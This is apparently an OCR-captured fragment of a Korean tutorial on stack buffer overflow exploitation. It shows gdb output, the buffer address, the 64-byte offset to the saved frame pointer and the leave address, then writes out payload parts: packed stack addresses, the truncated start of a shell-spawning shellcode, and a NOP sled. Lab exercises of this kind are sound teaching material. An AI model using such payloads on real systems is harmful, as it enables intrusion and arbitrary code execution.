
rip            0x400573 0x400573 <vuln+60>
>>>
최종적으로 얻은 정보를 정리하면
buf 주소 : 0x7fffffffe450
buf와 SFP 간의 거리 : 64bytes
LEAVE 주소 : 0x0000000000400573
개념을 설명할때 payload의 형식을 알려줬다. 이제 본인이 직접
생각하면서 payload를 짜 보길 바란다.
payload는 다음과 같다.
buf_plus_8
 = 
"\x58\xe4\xff\xff\xff\x7f\x00\x00"
shellcode
 = 
"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\
nop
 = 
"\x90"
*
29
sfp
 = 
"\x48\xe4\xff\xff\xff\x7f\x00\x00"